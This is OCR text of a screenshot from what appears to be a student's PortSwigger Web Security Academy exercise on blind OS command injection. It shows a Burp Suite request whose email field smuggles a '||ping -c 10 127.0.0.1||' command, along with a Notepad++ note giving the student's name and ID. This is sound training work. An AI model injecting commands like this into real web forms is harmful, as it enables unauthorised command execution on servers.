 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.1 - Temporary Project - Lic...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
3 × +
Send Cancel < > Target: https://0ac500f10484b16b835e142300ce00b6.web-security-ac. HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0ac500f10484b16b835e142300ce00b6.web-s
ecurity-academy.net
3 Cookie: session=
HQzLT4N857mfBjPC0vOl9y4HL00F6Z4s
4 Content-Length: 97
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ac500f10484b16b835e142300ce00
b6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ac500f10484b16b835e142300ce00
b6.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 csrf=8WMza3o5N9bgFQKcWuBI4J758GXrlm02&
name=tran+minh+triet&email=
yeah%40gmail.com||ping+-c+10+127.0.0.1
||&subject=hehe&message=haha
Search... 0 matches
Ready
Response
Raw \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 19
*new 6 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ? + ▼ X
new 3 new 7 new 2 new 5 new 6 new 4
1 Em tên là Trần Minh Triết
2 MSSV: SE172241
Blind OS command injection with
https://0ac500f10484b16b835e142300ce00b6.web-security-academy.net/f...
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
Submit feedback Thank you for submitting feedback!
1 27°C
Trời quang
Search
9+
ENG
US
21:29
01/30/2024